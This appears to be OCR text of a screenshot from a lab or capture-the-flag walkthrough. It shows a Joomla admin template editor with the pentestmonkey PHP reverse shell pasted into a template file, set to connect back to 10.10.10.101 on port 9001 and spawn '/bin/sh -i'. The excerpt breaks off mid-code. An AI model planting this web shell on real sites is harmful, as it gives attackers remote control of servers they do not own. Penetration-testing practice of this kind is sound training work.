 10.10.10.112:8081/administrator/index.php
Joomla! CanYou PwnMe
Site Menus Content Components Extensions Tools Help
Template HTML Editor
/var/www/html/joomla/templates/rhuk_milkyway/index.php
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.10.101';  // CHANGE THIS
$port = 9001;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {